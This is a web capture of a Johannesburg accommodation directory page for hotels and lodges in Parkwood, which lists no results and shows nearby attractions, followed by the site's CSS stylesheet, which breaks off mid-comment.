

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://johannesburg-venues.co.za/accommodation/parkwood/hotels/
body_size: 2385
content:
<html>
<head>
  <title>Find Hotels &amp; Lodges in Parkwood, Johannesburg</title>
  <meta name="description" content="Find hotels and lodges in Parkwood. Choose from 0 accredited hotels, lodges, country inns and resorts." />
  <meta name="revisit-after" content="2 days" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link rel="shortcut icon" href="/favicon.ico" />
  <link rel="stylesheet" type="text/css" href="/backend/styles/base.css" media="all" />
  <link rel="stylesheet" type="text/css" href="/backend/styles/shadowbox.css" />
  <script type="text/javascript" src="/backend/scripts/general.js"></script>
  
  <script type="text/javascript" src="/backend/scripts/cufon-yui.js"></script>
  <script type="text/javascript" src="/backend/scripts/Inspiration.font.js"></script>
  <script type="text/javascript" src="/backend/scripts/Champagne.font.js"></script>
  <script type="text/javascript">
  //<![CDATA[
        Cufon.replace('#logo span', { fontFamily: 'Inspiration',textShadow: '1px 1px #4c4c4c' });
        Cufon.replace('h2 span', { fontFamily: 'Inspiration' });
        Cufon.replace('h3, .special, .lhc b, h5 span', { fontFamily: 'Champagne' });
  //]]>
  </script>
</head>
<body>
  <h1>Find Hotels &amp; Lodges in Parkwood</h1>
  <div class="layer" id="provinces">
    <div class="wrap">
      
      <div class="flag">
        <a class="zar" href="http://www.sa-venues.com/" target="_blank">South Africa Explored</a><a class="de" href="http://www.suedafrika-reise.net/" target="_blank"><img src="/backend/images/gif.gif" width="1" height="12" alt="Deutsche seite" /></a>
      </div>
    </div>
  </div>
  <div class="layer" id="main">
    <div class="wrap">
      <div id="header">
        <div id="logo">
          Welcome to <span>Johannesburg</span>
          <div id="sav">
            brought to you by SA-Venues.com
          </div>
        </div>
        <div id="nav">
          <ul>
            <li class="one"><a href="/">Home</a></li>
            <li class="three"><a href="/destinations.php">Destinations and Attractions</a></li>
            <li class="two"><a href="/accommodation.php">Accommodation</a></li>
            <li class="six"><a href="/touring.php">Tours</a></li>
            <li class="four"><a href="/nature-reserves.php">Nature Reserves</a></li>
            <li class="five"><a href="/golf-courses.php">Golf Courses</a></li>
            <li class="seven"><a href="http://blog.sa-venues.com/category/provinces/gauteng/" target="_blank">Blog</a></li>
          </ul>
        </div>
        <div id="location">
          <div id="breadcrumbs">
            You are here \ <a href="/">Johannesburg Accommodation</a> \ <a href="/accommodation.php">Find Accommodation</a> \ <span>Surrounds: Johannesburg</span> \ <a href="/accommodation/parkwood/">Parkwood Accommodation</a> \ <b>Parkwood Hotels &amp; Lodges</b>
          </div>
        </div>
      </div>
      <div class="content">
        <div class="content-columns">
          <div class="lhc">
            <div class="p-all">
              <h2><span>Parkwood</span> Hotels &amp; Lodges</h2>
              <p>0 results for Hotels &amp; Lodges in Parkwood.</p>
              <div class="clear"></div>
              <div class="none">
                none currently listed
              </div>
            </div>
          </div>
          <div class="rhc">
            <div class="p-all">
              <h5><span>0</span> Results for Parkwood</h5>
              <div class="filter" id="town">
                <p>Sort the list for easier browsing</p>
                
              </div>
              <h5>How to<br />
              <span>Find Accommodation</span></h5>
              <div class="filter">
                
                
                
              </div>
            </div>
          </div>
        </div>
        <div class="clear"></div>
      </div>
      <div class="clear"></div>
    </div>
    <div id="footer">
      <div class="wrap">
        <div class="infobox" id="suburb">
          <div class="attention">
            <div class="boxes">
              <span class="special">About</span> Parkwood
              <ul>
                <li>Nestled between Rosebank and Saxonwold in the leafy northern suburbs of Johannesburg, Parkwood is one of the older more established suburbs of the bustling metropolitan, reminiscent of Houghton with its sizeable double-storey homes and large ...</li>
                <li class="bottom">Read more \ <a href="http://www.sa-venues.com/attractionsga/parkwood.php" target="_blank">Parkwood</a></li>
              </ul>
            </div>
            <div class="boxes">
              <span class="special">Events</span> in Parkwood
              <ul>
                <li><img src="/backend/images/none.png" class="no-pic" border="0" width="76" height="76" alt="" /><a href="http://www.sa-venues.com/events/suggest.php" target="_blank">Suggest an Event</a><br />
                There are currently no upcoming events listed for Parkwood</li>
                <li class="bottom">0 of 0 Events</li>
              </ul>
            </div>
            <div class="boxes">
              <span class="special">Things To Do</span> in Parkwood
              <ul>
                <li><img src="http://www.sa-venues.com/things-to-do/images/list-6.jpg" border="0" width="76" height="76" alt="" /><a href="http://www.sa-venues.com/things-to-do/gauteng/vist-the-goodman-gallery/" target="_blank">Vist the Goodman Gallery</a><br />
                Price Range (pp)?<br />
                R1 to R100</li>
                <li class="bottom">1 of 1 Things To Do</li>
              </ul>
            </div>
            <div class="boxes">
              <span class="special">Attractions</span> in or near Parkwood
              <ul>
                <li><img src="http://www.sa-venues.com/pics/ga-attractions-01.jpg" border="0" width="76" height="76" alt="" /><a href="http://www.sa-venues.com/attractionsga/apartheid-museum.htm" target="_blank">Apartheid Museum</a></li>
                <li><img src="http://www.sa-venues.com/attractionsga/images/emmarentia-dam-small.jpg" border="0" width="76" height="76" alt="" /><a href="http://www.sa-venues.com/attractionsga/emmarentia-dam.htm" target="_blank">Emmarentia Dam</a></li>
                <li class="bottom">All \ <a href="http://www.sa-venues.com/attractionsga/johannesburg-metro.htm" target="_blank">Johannesburg Attractions</a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class="clear"></div>
        <div id="network">
          <span class="special">Deal direct and save!</span><br />
          All Johannesburg accommodation options listed on this website are registered, accredited accommodation establishments. They have been vetted by one of the national or provincial tourism authorities ensuring you of a pleasant stay in our beautiful country.
        </div>
        <div id="copyright">
          Johannesburg-Venues.co.za by SA-Venues.com &copy; 1. All Rights Reserved. Designed by <a href="http://www.net-focus.co.za" target="_blank">Net-Focus Interactive</a>. <a href="/sitemap.php">Site Map</a>. <a href="/links/south-africa.htm">Travel in South Africa</a>.
          <div id="fshadow"></div>
        </div>
      </div>
    </div>
  </div>
  <div class="layer" id="hshadowt">
    <div id="hshadowtbkg"></div>
  </div>
  <div class="layer" id="hshadowl">
    <div class="wrap">
      <div id="hshadowlbkg"></div>
    </div>
  </div>
  <div class="layer" id="hshadowr">
    <div class="wrap">
      <div id="hshadowrbkg"></div>
    </div>
  </div>
  <script type="text/javascript" src="/backend/scripts/s3slider.js"></script> 
  <script type="text/javascript">
  //<![CDATA[


  $(document).ready(function() {
    $('#s3slider').s3Slider({
        timeOut: 3000
    });
  });
  //]]>
  </script>
  <div class="layer" id="features">
    <div class="container">
      <div id="s3slider">
        <ul id="s3sliderContent">
          <li class="s3sliderImage"><img src="/backend/images/features/1.jpg" /><span></span></li>
          <li class="s3sliderImage"><img src="/backend/images/features/2.jpg" /><span></span></li>
          <li class="s3sliderImage"><img src="/backend/images/features/3.jpg" /><span></span></li>
          <li class="s3sliderImage"><img src="/backend/images/features/4.jpg" /><span></span></li>
          <li class="s3sliderImage"><img src="/backend/images/features/5.jpg" /><span></span></li>
          <li class="s3sliderImage"><img src="/backend/images/features/6.jpg" /><span></span></li>
          <li class="s3sliderImage"><img src="/backend/images/features/7.jpg" /><span></span></li>
          <li style="list-style: none; display: inline">
            <div class="clear s3sliderImage"></div>
          </li>
        </ul>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  //<![CDATA[
  Cufon.now(); 
  //]]>
  </script> 
  <script type="text/javascript" src="/backend/scripts/shadowbox.js"></script> 
  <script type="text/javascript">
  //<![CDATA[


  Shadowbox.init();
  //]]>
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5476c9153134f86832fae9a6d99404b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://johannesburg-venues.co.za/backend/styles/base.css
body_size: 4498
content:
html, body, p, h1, h2, h3, h4, h5, ol, ul, li, div, form, fieldset, label, select, input {margin: 0;padding: 0;}
body {background: #fff url(../images/body-bkg.png) repeat-x;width: 100%;text-align: center;color: #000;font-size: 13px;line-height: 17px;}
h1, h2, h3, h4, h5 {font-weight: normal;}
ol, ul {list-style-type: none;}

#hshadowtbkg, #hshadowlbkg, #hshadowrbkg, .content, #location, .infobox, #fshadow, img.no-pic, #suspended, #suspended-fshadow, .overlay, .theaccom {behavior: url(iepngfix.htc)}

/* font declarations */
body, select, input {font-family: /*"Segoe UI", */"Gill Sans MT", "Century Gothic", "Lucida Sans Unicode", "Lucida Sans", Arial, sans-serif;color: #4c4c4c;}
h1 {font-family: "Segoe UI", "Myriad Pro", Calibri, "Franklin Gothic Medium", Tahoma, sans-serif;}
.sfont {font-family: "Segoe UI", "Myriad Pro", Calibri, "Franklin Gothic Medium", Tahoma, sans-serif;}

/* frequently used classes */
.clear {clear: both;}
.layer {position: absolute;width: 100%;text-align: center;}
.wrap {width: 960px;margin: 0 auto;}
.fineprint {color: #000;font-size: 11px;line-height: 13px;}
.spacer {margin-top: 20px;}
.spaceb {margin-top: 10px;}
.spacec {margin-top: 13px;}
.highlighted {background-color: #dee0e2;padding-top: 25px;}

a.other {color: #4c4c4c;text-decoration: none;border-bottom: 1px dotted #9681b7;}

/* layer positions */
#main {z-index: 1;top: 57px;left: 0;}
#provinces {z-index: 10;top: -1px;left: 0;text-align: right;}
	#provinces select {margin-right: 20px;padding: 5px;}
	#provinces .flag {float: left;padding-left: 662px;margin-top: 7px;font-size: 12px;line-height: 14px;}
		.flag a.zar {color: #f6f4f4;text-decoration: none;padding-right: 23px;background: url(../images/icon-southafrica.gif) no-repeat top right;}
		.flag a.zar:hover {text-decoration: underline;}
		.flag a.de {padding-right: 18px;background: url(../images/icon-deutsch.gif) no-repeat top right;}
#tools {top: 0;left: 0;}
#hshadowt {z-index: 3;top: 73px;left: 0;}
	#hshadowtbkg {background: url(../images/hshadowt-bkg.png) no-repeat top center;height: 10px;}
#hshadowl {top: 83px;left: 0;}
	#hshadowlbkg {background: url(../images/hshadowl-bkg.png) no-repeat;width: 10px;float: left;height: 637px;}
#hshadowr {top: 83px;left: 0;}
	#hshadowrbkg {background: url(../images/hshadowr-bkg.png) no-repeat top right;width: 10px;float: right;height: 637px;}
#features {top: 83px;left: 0;}
	.container {position: relative;width: 940px;margin: 0 auto;}
	#s3slider {width: 920px;height: 253px;position: relative;overflow: hidden;border: 10px solid #fff;background-color: #4c4c4c;}
		#s3sliderContent {width: 920px;position: absolute;top: 0;margin-left: 0;}
		.s3sliderImage {float: left;position: relative;display: none;}

/* unique classes */
h1 {font-size: 11px;line-height: 12px;color: #f6f4f4;width: 574px;height: 22px;text-align: left;margin: 0 auto;padding: 6px 350px 0 36px;overflow: hidden;}
h2 {margin-bottom: 5px;text-align: left;font-size: 11px;line-height: 11px;text-transform: uppercase;font-weight: normal;}
	h2 span {font-size: 44px;line-height: 49px;text-transform: none;}
h3 {text-transform: uppercase;font-weight: bold;font-size: 24px;line-height: 28px;}
	h3 a {text-decoration: none;color: #9681b7;}
h4 {text-transform: lowercase;font-size: 24px;line-height: 28px;color: #9681b7;margin-top: 20px;}
h5 {text-transform: uppercase;font-size: 11px;line-height: 11px;text-align: left;margin-left: 20px;}
	h5 span {font-size: 18px;line-height: 22px;font-weight: bold;}
	h5 span a {color: #9681b7;text-decoration: none;}

#header {position: relative;height: 337px;}
	#logo {position: absolute;top: 49px;left: 36px;text-align: left;text-transform: uppercase;font-size: 11px;line-height: 11px;color: #fff;z-index: 0;}
		#logo span {text-transform: capitalize;font-size: 56px;line-height: 56px;display: block;margin-left: 15px;}
		#sav {margin-left: 7px;padding-top: 7px;font-size: 9px;line-height: 11px;}

	#welcome {position: absolute;top: 23px;left: 26px;text-align: left;text-transform: uppercase;font-size: 11px;line-height: 11px;color: #fff;z-index: 100;}
		#welcome span {text-transform: capitalize;font-size: 56px;line-height: 56px;display: block;margin-left: 15px;}
		#parent {margin-left: 7px;padding-top: 7px;font-size: 9px;line-height: 11px;}
	
	#nav {position: absolute;top: 0;left: 20px;width: 920px;height: 26px;font-size: 10px;line-height: 26px;}
		#nav li {float: left;margin-right: 1px;height: 26px;text-align: center;background-color: #f4f4f5;}
		#nav li:hover {background-color: #fff;}
		#nav li.one {width: 90px;}
		#nav li.two {width: 152px;}
		#nav li.three {width: 222px;}
		#nav li.four {width: 142px;}
		#nav li.five {width: 131px;}
		#nav li.six {width: 91px;}
		#nav li.seven {width: 86px;margin-right: 0;}
		#nav a {color: #4c4c4c;text-decoration: none;text-transform: uppercase;}
	#location {z-index: 2;position: absolute;top: 289px;left: 0;width: 960px;background: url(../images/wrapper-bkg.png) no-repeat;padding-top: 10px;}
		#breadcrumbs {width: 888px;height: 26px;background-color: #9681b7;padding: 0 36px;text-align: left;color: #fff;font-size: 10px;line-height: 24px;text-transform: uppercase;}
			#breadcrumbs a {color: #fff;text-transform: none;font-size: 11px;text-decoration: none;}
			#breadcrumbs b {font-weight: normal;}
			#breadcrumbs span {text-transform: none;}
			#breadcrumbs img {vertical-align: middle;}
		
.content {position: relative;float: left;width: 960px;background: url(../images/content-bkg.png) no-repeat bottom left;}
	.stats {position: absolute;bottom: 15px;left: 0;font-size: 10px;line-height: 14px;height: 20px;z-index: 300;width: 330px;margin-left: 630px;}
	.content-columns {background: url(../images/columns-bkg.gif) repeat-y;float: left;}
		.lhc {float: left;width: 650px;text-align: justify;font-size: 13px;line-height: 17px;position: relative;}
			.lhc .p-all {margin: 25px 50px 40px;}
			.lhc b {text-transform: uppercase;font-weight: bold;color: #000;letter-spacing: 1px;}
			.lhc p {padding-top: 17px;}
			.lhc a {color: #705995;}
				.txt > p:first-child {color: #705995;}
				.txt > p:first-child a.other {color: #705995;}
		.rhc {float: right;position: relative;width: 290px;padding: 0 20px 20px 0;font-size: 11px;line-height: 14px;}
			.rhc .p-all {margin: 15px 0;}
			.rhc p {text-align: left;margin: 5px 20px;color: #705995;}
				.rhc p.alt {color: #4c4c4c;}
			.incl {margin-bottom: 39px;}
				.incl img {margin: 5px 3px;}
				.incl a {color: #705995;text-decoration: none;}
				.incl a:hover {text-decoration: underline;}
				.incl ul {margin: 5px 20px;width: 250px;}
					.incl li {float: left;width: 170px;text-align: left;}
					.incl li.tag {width: 80px;}
			.accred {height: 165px;}
			.filter {margin-bottom: 19px;}
				.filter a {color: #4c4c4c;text-decoration: underline;}
				.filter ul {text-align: left;margin: 0 20px 0 32px;}
				.filter form {margin: 5px 20px 19px 0;text-align: left;}
					.filter form p {margin-right: 0;}
					.filter select, .filter input {font-size: 12px;color: #4c4c4c;}
					.filter select {width: 200px;margin: 0 0 2px 20px;}
					.filter input.entry {width: 150px;margin-left: 20px;}
					.filter label {text-align: left;}
					.formfloat select, .formfloat input {float: left;}
					input.button, .filter form img {margin-left: 5px;}
					input.yellow {margin-left: 170px;}
			#town {border-bottom: 10px solid #fff;}
			.filter ul#suburb-cats li {display: block;overflow: hidden;height: 15px;}

.none {border-top: 1px solid #4c4c4c;margin-top: 13px;padding: 25px 0 13px;text-align: center;font-size: 12px;line-height: 16px;}

.listing {border-top: 1px solid #4c4c4c;margin-top: 13px;padding: 25px 0 13px;text-align: center;}
	.address {display: block;padding-bottom: 3px;}
		.address a {color: #000;}
	.listing-container {position: relative;background: url(../images/polaroid-bkg.gif) no-repeat;width: 100%;height: 109px;margin-top: 15px;text-align: left;}
		.listing-container img {float: left;padding: 12px 30px 12px 12px;}
		.details {padding-top: 12px;text-align: justify;font-size: 12px;line-height: 16px;}
		.additional {position: absolute;left: 138px;bottom: 10px;}
			.additional img {padding: 0;float: none;}
			.additional span {text-transform: uppercase;}
			.additional a {color: #000;text-decoration: none;}
			.additional a:hover {text-decoration: underline;}

#standard .listing-container {background: url(../images/polaroid-std-bkg.gif) no-repeat;height: 84px;}
	#standard .additional {left: 162px;}

#thumb .listing-container {background: url(../images/polaroid-thb-bkg.gif) no-repeat;height: 100px;}
	#thumb .additional {left: 118px;}

#stripe {position: relative;margin: 30px 0;height: 95px;}
	#featuredcats {position: absolute;bottom: 0;left: 15px;width: 240px;text-align: center;}
		#featuredcats h5 {margin: 0;width: 240px;text-align: center;}
		#featuredcats h5 span {font-size: 22px;line-height: 22px;font-weight: bold;}
		#featuredcats img {padding: 5px 3px 0 2px;}
	#where {position: absolute;bottom: 0;right: 25px;width: 250px;}
		#where img {float: right;margin-left: 10px;}
		#where a {color: #705995;text-decoration: underline;}
		#where p {text-align: right;text-transform: uppercase;font-size: 9px;line-height: 12px;margin-top: -10px;}
		#where .special {color: #000;display: block;font-size: 25px;line-height: 25px;font-weight: bold;}

.categories {text-transform: uppercase;color: #a5acb2;font-size: 10px;line-height: 14px;}
	.categories a {color: #a5acb2;text-decoration: none;}
	.categories ul {height: 23px;}
		.categories li {height: 16px;float: left;padding: 0 4px;}
		.categories li.selected a {color: #4c4c4c;}

.regions {padding-top: 45px;margin-bottom: -20px;}
	.regions ul {margin-left: -4px;}
		.regions li {padding-bottom: 7px;}
		.regions li.selected {background: url(../images/selected-bkg.gif) no-repeat center bottom;color: #4c4c4c;}

#flip.regions {clear: both;padding-top: 0;margin: 7px 0 0;background: url(../images/categories-top-bkg.gif) repeat-x;}
		#flip.regions li {padding: 7px 4px 0;}
		#flip.regions li.selected {background: url(../images/selected-top-bkg.gif) no-repeat center top;}

#pages {margin: 7px 0 -15px;background: url(../images/categories-top-bkg.gif) repeat-x;height: 23px;width: 100%;}
	#pages ul {float: right;padding-right: 4px;}
		#pages li {padding-top: 7px;}
		#pages li.selected {background: url(../images/selected-top-bkg.gif) no-repeat center top;}

.theregion {margin-top: 39px;height: 23px;width: 100%;background: url(../images/categories-bkg.gif) repeat-x left bottom;}
	.theregion li {color: #4c4c4c;padding-bottom: 7px;background: url(../images/selected-bkg.gif) no-repeat 4px bottom;}

.theregion .categories li {padding-left: 8px;}

.aregion {padding-top: 45px;margin-bottom: -20px;}
	.aregion li {padding-bottom: 7px;padding-left: 8px;background: url(../images/selected-bkg.gif) no-repeat 4px bottom;}
	.aregion li a {color: #4c4c4c;}

#suburblist h2 {margin-bottom: -25px;}
#suburblist p {padding: 5px 8px 0;font-size: 12px;line-height: 17px;text-align: left;}
#suburblist a {color: #4c4c4c;text-decoration: none;}
#suburblist a:hover {text-decoration: underline;}

#featuredaccom {position: relative;margin: 25px 10px;color: #fff;text-transform: uppercase;height: 180px;font-size: 10px;line-height: 10px;}
	.overlay {position: absolute;top: 0;right: 0;background-color: #4c4c4c;padding: 4px 0;}
		.overlay span {padding: 0 5px;}
	.theaccom {position: absolute;bottom: 0;right: 0;text-align: right;width: 270px;padding: 4px 0;background: url(../images/overlay.png) repeat-x;}
		.theaccom span {padding: 0 5px;}
		.theaccom a {float: right;color: #fff;text-decoration: none;margin: 0 5px;font-size: 16px;line-height: 16px;}

#featuredlistings {margin-bottom: -15px;}
	#featuredlistings img {clear: both;float: left;margin: 10px 10px 0 20px;}
	#featuredlistings .thelisting {padding: 15px 20px 0 0;text-align: left;height: 52px;}
	#featuredlistings p {margin-top: 10px;color: #4c4c4c;}

#featuredspecials {background: url(../images/specials-bkg.gif) no-repeat top left;}
	#featuredspecials h5 {padding: 20px 0 0 66px;}
	#featuredspecials .incl {margin: 30px 0 0 0;}
	#featuredspecials p {color: #4c4c4c;margin: 2px 20px;}
	#featuredspecials p.thespecial {margin-top: 10px;}

a.thesuburb, a.other {color: #4c4c4c;text-decoration: none;}
	a.thesuburb:hover, a.other:hover {text-decoration: none;}

.left {width: 310px;float: left;padding-left: 40px;margin: 25px 0;font-size: 12px;line-height: 16px;}
	#insert {width: 207px;margin: 40px auto 0;padding-left: 1px;}
		#insert img {float: left;margin-right: 15px;}
		#insert span {display: block;text-transform: uppercase;color: #4c4c4c;}
		#insert p.mapinsert {margin: 0;padding: 0;text-transform: uppercase;font-size: 8px;line-height: 12px;}
		#insert .special {color: #000;display: block;font-size: 25px;line-height: 25px;font-weight: bold;margin-top: -10px;}
	#towninsert {clear: both;margin: 10px 0 25px;display: none;}
		.town-layer {width: 579px;}
.right {position: absolute;top: 0;right: 0;width: 290px;background: url(../images/bordered.gif) no-repeat;height: 696px;font-size: 11px;line-height: 14px;}
	.right h5 {margin: 0;}
	#home-find {margin: 15px 0 0 45px;}
		#home-find .filter {margin-bottom: 5px;}
		#home-find .filter form {margin: 0;}
		#home-find .filter select {width: 150px;margin: 0 0 2px 0;}
		#home-find .filter input.entry {width: 100px;margin: 0 0 2px 0;}
		#home-find .filter form p {color: #705995;margin-bottom: 3px;}
	#direct {margin: 25px 21px;background: #4c4c4c url(../images/direct-wrapper-bkg.gif) no-repeat;padding: 35px 20px 25px;}
		#direct h5 {color: #ffa800;}
		#direct p {color: #fff;padding-top: 8px;}
		#direct a {color: #fff;text-decoration: none;}
	#popular {width: 207px;margin: -5px auto 0;padding-left: 1px;}
		#popular h5 {margin-bottom: 5px;}
		#popular h5 span {font-size: 25px;line-height: 25px;margin-left: 4px;}
		#popular img {padding: 2px 3px 3px 2px;}
	#connect {width: 207px;margin: 40px auto 0;padding-left: 1px;}
		#connect h5 {margin-bottom: 5px;}
		#connect h5 span {font-size: 25px;line-height: 25px;margin-left: 4px;}
		#connect img {padding: 2px 3px 3px 2px;}

#map {margin: 0 auto;padding: 10px 0;width: 250px;}
	#map img {float: left;margin-right: 15px;}
	#map a {color: #705995;text-decoration: underline;}
	#map p {text-transform: uppercase;font-size: 9px;line-height: 12px;color: #4c4c4c;}
	#map .special {color: #000;display: block;font-size: 25px;line-height: 25px;font-weight: bold;margin-top: 10px;}

.resources {border-top: 1px solid #4c4c4c;margin-top: 13px;padding-top: 15px;}
	.resources li {clear: both;padding: 2px 0 3px;}

#sitemap {padding-left: 15px;list-style-type: square;}
	#sitemap li {margin-top: 5px;}
	#sitemap ul {padding-left: 15px;list-style-type: square;}
	#sitemap ul ul {padding-left: 15px;list-style-type: square;}

#footer {position: relative;width: 100%;margin-top: -10px;background: url(../images/footer-bkg.png) repeat-x bottom left;}
	.infobox {position: relative;background: url(../images/wrapper-bkg.png) no-repeat;padding-top: 10px;width: 960px;}
		.attention {background-color: #9681b7;padding: 14px 0 14px 36px;float: left;color: #fff;font-size: 12px;line-height: 15px;text-align: left;text-transform: uppercase;}
			.boxes {position: relative;float: left;width: 195px;padding-right: 36px;}
				.boxes .special {display: block;color: #fefbf1;font-size: 25px;line-height: 25px;font-weight: bold;}
				.boxes li {clear: both;text-transform: none;padding-top: 10px;}
					.boxes li a {color: #fff;}
				#list {padding-top: 10px;}
					#list li {padding: 0;}
				.boxes .bottom {position: absolute;bottom: 0;left: 0;text-transform: uppercase;font-size: 11px;line-height: 11px;padding: 0 0 2px;}
					.boxes .bottom a {text-transform: none;color: #fff;text-decoration: none;font-size: 12px;}
					.boxes .bottom a:hover {text-decoration: underline;}
				.boxes img {border: 2px solid #fff;margin: 0 10px 0 0;float: left;}
			#suburb .boxes ul {height: 230px;}
	#network {height: 86px;background: #fff url(../images/logo-savenues.gif) no-repeat 13px 0;padding: 38px 50px 0 267px;text-align: left;font-size: 10px;line-height: 13px;}
		#network .special {color: #ffa800;font-size: 25px;line-height: 25px;font-weight: bold;text-transform: uppercase;}
		#network span {text-transform: uppercase;}
		#network a {text-transform: none;color: #4c4c4c;text-decoration: none;}
		#network a:hover {text-decoration: underline;}
		#network a.other:hover {text-decoration: none;}
		.province-icons {margin-top: -5px;}
	#copyright {position: relative;height: 50px;font-size: 10px;line-height: 30px;text-align: left;padding-left: 267px;}
		#copyright a {color: #4c4c4c;text-decoration: none;}
		#copyright a:hover {text-decoration: underline;}
	#fshadow {position: absolute;top: 0;left: 0;background: url(../images/fshadow-bkg.png) no-repeat;width: 960px;height: 10px;}

#toolbox {width: 304px;margin: 0 auto;padding: 7px 36px 0 620px;height: 22px;text-align: right;font-size: 10px;line-height: 13px;text-transform: uppercase;}
	#toolbox a {margin-left: 5px;color: #fff;text-decoration: none;}
		a.icon-southafrica {background: url(../images/icon-southafrica.gif) no-repeat;padding: 2px 0 5px 18px;}
		a.icon-refer {display: none;background: url(../images/icon-refer.gif) no-repeat;padding: 2px 0 5px 18px;}
		a.icon-bookmark {background: url(../images/icon-bookmark.gif) no-repeat;padding: 2px 0 5px 19px;}

	#suspended {top: 57px;left: 0;font-size: 9pt;line-height: 15px;background: url(../images/suspended-bkg.png) no-repeat top center;padding-top: 10px;}
	#suspended-container {width: 400px;margin: 0 auto 50px;padding: 50px 50px 120px;background: #fff url(../images/suspended-logo.gif) no-repeat center bottom;}
	#suspended p {padding: 7px 0 8px;}
	#suspended a {color: #705995;}
	#suspended h2 {color: #9681b7;text-align: center;}
	#suspended-location {width: 520px;background: url(../images/wrapper-suspended-bkg.gif) no-repeat;padding-top: 10px;margin: 0 auto;}
	#suspended-breadcrumbs {background-color: #9681b7;height: 26px;padding: 0 20px;text-align: left;color: #fff;font-size: 10px;line-height: 24px;text-transform: uppercase;}
	#suspended-breadcrumbs a {color: #fff;text-transform: none;font-size: 11px;text-decoration: none;}
	#suspended-fshadow {width: 520px;margin: 0 auto;background: url(../images/fshadow-suspended-bkg.png) no-repeat;padding-top: 10px;}

.cufon-loading #logo span, .cufon-loading #welcome span {visibility: hidden !important;}
.cufon-loading h2 span, .cufon-loading h5 span {visibility: hidden !important;float: left;width: 100px;height: 20px;}

/**************************************************************************************************************************************/
/*  RESPONSIVE */
    
/* Default Site */
    @media only screen and (min-width: 1280px) {

        /* Global */
        .mobile_menu {display: none;}
}

/* Tablets v.1 / done by Stef / completed  */
	@media only screen and (min-width: 980px) and (max-width: 1028px) {

        /* grid */
		.layer {width: 100%;float: none;display: block;}
        .mobile_menu {display: none;}
		.wrap {width: auto;padding: 0 10px;}
}

/* Phones / done by Ruan / Stef is fixing findme */
    @media only screen and (max-width: 799px) {

        /* Grid */
        .layer {width: 100%;float: none;display: block;margin: 0;clear: both;}
        .wrap {width: auto;text-align: center;}
}

/* Phones v.2 / done by Stef / findme */
	@media only screen and (min-width: 505px) and (max-width: 799px) {
}

/* Tablets v.2 / done by Stef / completed */
    @media only screen and (min-width: 800px) and (max-width: 979px) {

        /* grid */
        .layer {width: 100%;float: none;display: block;text-align: center;}
		.mobile_menu {display: none;}
        .wrap, .container {width: auto;padding: 0 10px;margin: 0 auto;}
		h1 {width: 60%;height: 22px;text-align: left;margin: 0 auto;padding: 6px 38% 0 2%;}

		#provinces select {padding: 5px 20px 5px 5px;}
		#provinces .flag {padding-left: 62%;}

		#features {top: 83px;left: 10px;right: 10px;}
			#s3slider {width: auto;}
				#s3sliderContent {width: auto;}

		#nav {width: 100%;background-color: #ffa800;}
			#nav li.one {width: 20%;}
			#nav li.two {width: 19%;}
			#nav li.three {width: 15%;}
			#nav li.four {width: 10%;}
			#nav li.five {width: 15%;}
			#nav li.six {width: 10%;}
			#nav li.seven {width: 10%;}

/*
		#header {position: relative;height: 337px;}
			#logo {position: absolute;top: 49px;left: 36px;text-align: left;text-transform: uppercase;font-size: 11px;line-height: 11px;color: #fff;z-index: 0;}
